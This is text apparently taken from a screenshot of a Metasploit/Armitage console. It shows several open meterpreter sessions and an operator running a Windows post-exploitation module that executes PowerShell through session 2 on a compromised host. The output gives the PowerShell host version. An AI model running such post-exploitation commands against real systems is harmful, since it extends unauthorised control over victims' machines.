 Console X meterpreter 1 X Cortana X meterpreter 2 X meterpreter 2 X meterpreter 2 X
msf > use post/windows/manage/powershell/remote_powershell
msf post(remote_powershell) > set SESSION 2
SESSION => 2
msf post(remote_powershell) > set LOCAL & {HOST}
LOCAL => & {HOST}
msf post(remote_powershell) > run -j
[*] Post module running as background job
Name : ConsoleHost
Version : 5.0.10240.16384
InstanceId : 38ccc100-32e8-4e33-940f-224444749471